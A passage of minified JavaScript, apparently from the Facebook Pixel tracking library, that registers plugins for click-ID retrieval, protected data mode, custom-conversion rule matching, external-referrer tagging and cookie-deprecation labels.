");u(i,F,O),r(i)}o.open("GET","properties://browser/clickID"),o.send()}catch(e){var l=e instanceof Error?e.message:String(e),s=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed, "+l);u(s,F,O),r(s)}});t.asyncParamFetchers.set(A,{request:n,callback:B}),t.asyncParamPromisesAllSettled=!1}function U(t,n,r){var o=new Promise(function(t,o){var a=[],i=[];n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=new Promise(function(r,o){var i=new e.XMLHttpRequest;i.onloadend=function(){if(i.readyState===i.DONE&&i.status>=200&&i.status<300)a.push({paramConfig:t,paramValue:i.responseText}),r(i.responseText);else{var e=new Error("[EBP Error], status="+i.status+", responseText="+i.responseText);u(e,F,O),o(e)}};try{var l=y(XMLHttpRequest.prototype,g);if(l!=null&&!l.open.toString().includes("native code")){var s=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(s,F,O),o(s)}}catch(e){u(e,F,O),o(e)}i.open("GET","properties://browser/"+n),i.send()});i.push(r)}}),Promise.allSettled(i).then(function(){var e=b(r,a,w);t(e)})});t.asyncParamFetchers.set(A,{request:o,callback:W}),t.asyncParamPromisesAllSettled=!1}function V(t){var n=e.webkit.messageHandlers.browserProperties.postMessage("clickID");n.then(function(e){var n=t.asyncParamFetchers.get(A);return n!=null&&n.result==null&&(n.result=e,t.asyncParamFetchers.set(A,n)),e}).catch(function(e){e.message="[EBP Error] Fetch error"+e.message,u(e,F,O)}),t.asyncParamFetchers.set(A,{request:n,callback:B}),t.asyncParamPromisesAllSettled=!1}function H(t,n,r){var o=[],a=[],i=new Promise(function(i,l){n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=e.webkit.messageHandlers.browserProperties.postMessage(n);r.then(function(e){return o.push({paramConfig:t,paramValue:e}),e}).catch(function(e){e.message="[EBP Error]"+e.message,u(e,F,O),l(e)}),a.push(r)}}),Promise.allSettled(a).then(function(e){var n=b(r,o,w),a=t.asyncParamFetchers.get(A);a!=null&&a.result==null&&(a.result=n,t.asyncParamFetchers.set(A,a)),i(n)})});t.asyncParamFetchers.set(A,{request:i,callback:W}),t.asyncParamPromisesAllSettled=!1}function G(){var e=[],t=[];return P.params!=null&&P.params.forEach(function(n){var r=p(n.query);r!=null?t.push({paramConfig:n,paramValue:r}):e.push(n)}),{urlMissingParams:e,urlExistingParams:t}}o.exports=new c(function(t,r){if(!(typeof Promise=="undefined"||Promise.toString().indexOf("[native code]")===-1)){var o=e.webkit!=null&&e.webkit.messageHandlers!=null&&e.webkit.messageHandlers.browserProperties!=null,a=l(D,x)&&typeof e.XMLHttpRequest!="undefined";if(!(!o&&!a)){var i=200,s=null,u=null,c=[],d=[];n.listen(function(e){var t,n,i=r.getPixel(e);if(i!=null){var l=r.pluginConfig.get(i.id,"browserProperties");l!=null&&l.fbcParamsConfig!=null&&(P=l.fbcParamsConfig),N=(t=l==null?void 0:l.enableFbcParamSplitIOS)!==null&&t!==void 0?t:$,M=(n=l==null?void 0:l.enableFbcParamSplitAndroid)!==null&&n!==void 0?n:$,w=l!=null&&l.enableAemSourceTagToLocalStorage!=null?l.enableAemSourceTagToLocalStorage:!1;var s=new Map;if(o&&!N){if(p(S)!=null)return;V(r)}else if(o&&N){var u=G(),c=u.urlMissingParams,d=u.urlExistingParams;if(c.length===0)return;H(r,c,d)}else if(a&&!M){if(p(S)!=null)return;q(r)}else if(a&&M){var m=G(),_=m.urlMissingParams,f=m.urlExistingParams;if(_.length===0)return;U(r,_,f)}}})}}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.browserproperties"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.browserproperties",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsParamList"),r=a.getFbeventsModules("SignalsEventPayload"),i=a.getFbeventsModules("SignalsFBEventsUtils"),l=i.keys,s=i.each,u=a.getFbeventsModules("SignalsFBEventsPlugin"),c=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),d=a.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),m=a.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),p=a.getFbeventsModules("SignalsFBEventsTyped"),_=p.coerce,f=p.Typed,g=a.getFbeventsModules("sha256_with_dependencies_new"),h=a.getFbeventsModules("SignalsFBEventsEvents"),y=h.validateCustomParameters,C=h.validateUrlParameters,b=h.getCustomParameters,v=a.getFbeventsModules("SignalsFBEventsResolveLink"),S=a.getFbeventsModules("SignalsFBEventsLogging"),R=S.logError;o.exports=new u(function(r,o){d.listen(function(e){var t=e.id,r=e.customData,a=e.documentLink,i=e.referrerLink,u=_(t,f.fbid());if(u!=null){var c=o.optIns.isOptedIn(u,"ProtectedDataMode");if(c){var d=!1;if(a!=null&&a.length>0){var m=new URL(a);e.documentLink=m.origin}if(i!=null&&i.length>0){var p=new URL(i);e.referrerLink=p.origin}if(r!=null){var g=o.pluginConfig.get(u,"protectedDataMode");if(g!=null){var h=g.standardParams;s(l(r),function(e){e in h||(delete r[e],d=!0)})}}d&&(e.customParams=e.customParams||new n,e.customParams.append("pm_metadata",JSON.stringify({cd:d})))}}});var a=6;b.listen(function(n,r,i){var l=o.optIns.isOptedIn(n.id,"ProtectedDataMode");if(!l)return{};var s=o.pluginConfig.get(n.id,"ccRuleEvaluator"),u="",c=e.location.href;try{if(s!=null){var d=s.blacklistedIframeReferrers;c=v(e.location.href,t.referrer,d)}c!=null&&c!==""&&(u=g(c+n.id+r),u==null?u="":u=u.substring(0,a))}catch(e){var m="[PDM]";e!=null&&e.message!=null&&(m+=": ".concat(e.message)),R(new Error(m),"pixel","protecteddatamode")}return{pm:1,hrl:u}}),c.listen(function(e){var t=e.id,n=e.eventName,r=_(t,f.fbid());if(r==null)return!1;var a=o.optIns.isOptedIn(r,"ProtectedDataMode");return a?n==="Microdata":!1}),m.listen(function(e){var t=e.get("id"),n=_(t,f.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"ProtectedDataMode");return!!r})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.protecteddatamode",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){return u(e)||s(e,t)||d(e,t)||l()}function l(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function s(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function u(e){if(Array.isArray(e))return e}function c(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=d(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function d(e,t){if(e){if(typeof e=="string")return m(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?m(e,t):void 0}}function m(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsCCRuleEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.some,n=e.each,r=e.stringStartsWith,i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l=["in","is_any","i_str_in","i_is_any","not_in","is_not_any","i_str_not_in","i_is_not_any"];function s(e){return Object.keys(e)[0]}function u(e,t){if(e!=="url")return t;var o=i.eval("use_string_prefix_match_from_util"),a=["http://","https://","www."],l=t.toLowerCase();return n(a,function(e){(o?r(l,e):l.startsWith(e))&&(l=l.slice(e.length))}),l.replace(/\/+$/,"")}function c(e,n,r){var o=n[s(n)].toString(),a=s(n).toLowerCase(),i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];if(a=="exists"){var l=o.toLowerCase();return l!=="true"&&l!=="false"?!1:i!=null==(l==="true")}return i==null?!1:Array.isArray(i)?t(i,function(t){return d(e,o,a,t)}):d(e,o,a,i.trim())}function d(e,t,n,o){var a=i.eval("use_string_prefix_match_from_util");switch(n){case"contains":return o.includes(t);case"not_contains":return!o.includes(t);case"i_contains":return o.toLowerCase().includes(t.toLowerCase());case"i_not_contains":return!o.toLowerCase().includes(t.toLowerCase());case"regex_match":return!!o.match(t);case"eq":case"=":case"==":if(o===t)return!0;var l=u(e,o),s=u(e,t);return l===s;case"neq":case"!=":case"ne":return!d(e,t,"eq",o);case"lt":case"<":return Number(o)<Number(t);case"lte":case"<=":case"le":return Number(o)<=Number(t);case"gt":case">":return Number(o)>Number(t);case"gte":case"ge":case">=":return Number(o)>=Number(t);case"starts_with":return a?r(o,t):o.startsWith(t);case"i_starts_with":return a?r(o.toLowerCase(),t.toLowerCase()):o.toLowerCase().startsWith(t.toLowerCase());case"i_str_eq":return o.toLowerCase()===t.toLowerCase();case"i_str_neq":return o.toLowerCase()!==t.toLowerCase();default:return!1}}function m(e,n,r){var o=n[s(n)],a=s(n).toLowerCase();if(!Array.isArray(o))return!1;var i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];return i==null?!1:Array.isArray(i)?t(i,function(e){return p(o,a,e)}):p(o,a,i)}function p(e,t,n){switch(t){case"in":case"is_any":return e.map(function(e){return e.toString()}).includes(n);case"i_str_in":case"i_is_any":return e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());case"not_in":case"is_not_any":return!e.map(function(e){return e.toString()}).includes(n);case"i_str_not_in":case"i_is_not_any":return!e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());default:return!1}}function _(e,t){var n=e;typeof e=="string"?n=JSON.parse(e):n=e;var r=s(n),o=n[r],a=s(n).toLowerCase();if(a==="and"){if(!Array.isArray(o))return!1;for(var i=0;i<o.length;i++){var u=_(o[i],t);if(!u)return!1}return!0}else if(a==="or"){if(!Array.isArray(o))return!1;for(var d=0;d<o.length;d++){var p=_(o[d],t);if(p)return!0}return!1}else return a==="not"?!_(o,t):l.includes(s(o).toLowerCase())?m(r,o,t):c(r,o,t)}function f(e){var t=JSON.parse(e),n=s(t),r=t[n];if(n==="event"){var o=s(r);if(o==="eq")return!0}if(n==="and"||n==="or"){if(!Array.isArray(r))return!1;for(var a=0;a<r.length;a++){var i=f(JSON.stringify(r[a]));if(i)return!0}return!1}return!1}function g(e){var t=e.event;return t==null?!1:t==="PixelInitialized"||t==="PageView"||t==="__missing_event"}o.exports={isMatchCCRule:_,isEventBasedConversionRule:f,isStandardPageLoadEvent:g}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsTransformToCCInput",function(){
return(function(e,t,n,r){var o={exports:{}},l=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),t=a.getFbeventsModules("SignalsFBEventsUtils"),n=t.keys,r=t.each,l=a.getFbeventsModules("SignalsParamList"),s=a.getFbeventsModules("SignalsFBEventsResolveLink"),u=a.getFbeventsModules("SignalsFBEventsGuardrail"),d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logWarning;o.exports=function(o,a,l){var t={};if(o==null)return{};var d=u.eval("fix_fbevent_uri_error"),p=o.get("ev"),_=o.get("dl"),f=o.get("rl");if(_!=null&&_.length>0)if(d)try{_=decodeURIComponent(_)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else _=decodeURIComponent(_);if(a!=null&&r(n(a),function(e){var n=a[e];t[e]=n}),f!=null&&f.length>0){if(d)try{f=decodeURIComponent(f)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else f=decodeURIComponent(f);var g=e(f);if(g!=null){var h=g.searchParams,y=c(h),C;try{for(y.s();!(C=y.n()).done;){var b=i(C.value,2),v=b[0],S=b[1];t[v]=S}}catch(e){y.e(e)}finally{y.f()}}}o.each(function(e,n){n!=null&&(t[e]=n)}),p!=null&&(t.event=p);var R=s(_,f,l);if(R!=null&&R.length>0){t.url=R;var L=e(R);L!=null&&(t.domain=L.hostname,t.path=L.pathname)}if(f!=null&&f.length>0){var E=e(f);E!=null?t.referrer_domain=E.hostname:t.referrer_domain=""}else t.referrer_domain="";var k={};return r(n(t),function(e){if(typeof t[e]=="string")k[e]=t[e];else if(typeof t[e]=="number")k[e]=t[e].toString();else try{k[e]=JSON.stringify(t[e])}catch(e){}}),k}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.ccruleevaluator",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsPlugin"),t=a.getFbeventsModules("SignalsFBEventsProcessCCRulesEvent"),n=a.getFbeventsModules("SignalsFBEventsSetCCRules"),r=a.getFbeventsModules("SignalsFBEventsTransformToCCInput"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsCCRuleEngine"),s=l.isMatchCCRule,u=a.getFbeventsModules("SignalsFBEventsTyped"),c=u.coerce,d=u.Typed,m=a.getFbeventsModules("SignalsFBEventsUtils"),p=m.each,_=m.keys,f=a.getFbeventsModules("SignalsFBEventsLogging"),g=f.logError,h=f.logWarning,y=a.getFbeventsModules("SignalsFBEventsGuardrail"),C=a.getFbeventsModules("SignalsFBEventsGetValidUrl");function b(e,t,n,r){var o=[];p(r,function(e){try{if(e==null)return;var n=e.id,r=e.rule;if(n==null||r==null)return;s(r,t)&&(typeof n=="number"&&(n=n.toString()),o.push(n))}catch(e){var a="[CC]";e!=null&&e.message!=null&&(a+=": ".concat(e.message)),g(new Error(a),"pixel","ccRuleEvaluator")}}),o.length>0&&(e[n]=o.join(","))}o.exports=new e(function(e,n){t.listen(function(t,o){if(t==null)return{};var a=t.get("id"),i=c(a,d.fbid());if(i==null)return{};e.performanceMark("fbevents:start:customConversionProcessing",i);var l=n.optIns.isOptedIn(i,"CCRuleEvaluator");if(!l)return{};var s=n.pluginConfig.get(i,"ccRuleEvaluator");if(s==null)return{};var u=s.ccRules,m=s.wcaRules,p=s.valueRules,_=s.blacklistedIframeReferrers,f={cs_cc:"1"};if(u!=null||m!=null||p!=null){var g=r(t,o,_);if(u!=null&&b(f,g,"ccs",u),p!=null&&b(f,g,"vrc",p),m!=null){var v=y.eval("fix_fbevent_uri_error"),S=t.get("rl");if(S!=null&&S.length>0){if(v)try{S=decodeURIComponent(S)}catch(e){t.append("ie[g]","1"),h(e,"pixel","ccRuleEvaluator")}else S=decodeURIComponent(S);var R=g.url;if(g.url=[],g.domain=[],g.path=[],R!=null&&R.length>0){g.url.push(R);var L=C(R);L!=null&&(g.domain.push(L.hostname),g.path.push(L.pathname))}g.url.push(S);var E=C(S);E!=null&&(g.domain.push(E.hostname),g.path.push(E.pathname))}b(f,g,"cas",m)}}return e.performanceMark("fbevents:end:customConversionProcessing",i),f})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.ccruleevaluator"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.ccruleevaluator",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.lastexternalreferrer",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getCustomParameters,l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),u=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),p=m.getLocalStorageItem,_=m.removeLocalStorageItem,f=m.setLocalStorageItem,g=m.isLocalStorageSupported;o.exports=new l(function(r,o){var a=s()&&typeof e.XMLHttpRequest!="undefined",l=u();if(a||l||!g())return;var c="facebook.com",m="instagram.com",h="lastExternalReferrer",y="lastExternalReferrerTime";function C(e,t){return e==t||e.endsWith(".".concat(t))}try{var b=p(y);b!=null&&(new Date().getTime()-Number(b))/(1e3*60*60*24)>90&&(_(y),_(h));var v=!1,S="",R=n(t.referrer);if(R!=null&&(S=R.hostname),S=="")f(h,"empty"),v=!0;else{var L=String(e.location.hostname);S!==L&&(C(S,c)?f(h,"fb"):C(S,m)?f(h,"ig"):f(h,"other"),v=!0)}v&&f(y,new Date().getTime());var E=p(h);E!=null&&E!="empty"&&E!="fb"&&E!="ig"&&(E="other"),i.listen(function(e){return{ler:E}})}catch(e){var k=e instanceof Error?e.message:String(e),I=new Error("[LastExternalReferrer Error] "+k);e instanceof Error&&e.stack!=null&&(I.stack=e.stack),d(I,"pixel","lastexternalreferrer")}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.lastexternalreferrer"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.lastexternalreferrer",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookiedeprecationlabel",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsLogging"),s=l.logError,u=a.getFbeventsModules("signalsFBEventsGetIsChrome"),c="cdl",d="cookieDeprecationLabel",m="";function p(e,t,n){var r=t.customParams||new i;r.get(c)==null&&e!=null&&r.append(c,String(e)),t.customParams=r}o.exports=new r(function(t,r){if(u()){var o=e.navigator.cookieDeprecationLabel;if(o==null){n.listen(function(e){return{cdl:"API_unavailable"}});return}var a=o.getValue().then(function(e){if(e==null)return null;m=String(e);var t=r.asyncParamFetchers.get(d);return t!=null&&t.result==null&&(t.result=m,r.asyncParamFetchers.set(d,t)),m}).catch(function(e){e.message="[CookieDeprecationLabel Error] Fetch error"+String(e.message),s(e,"pixel","cookiedeprecationlabel")});r.asyncParamFetchers.set(d,{request:a,callback:p}),r.asyncParamPromisesAllSettled=!1}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookiedeprecationlabel"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookiedeprecationlabel",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return o.exports}))})()})(window,document,location,history);
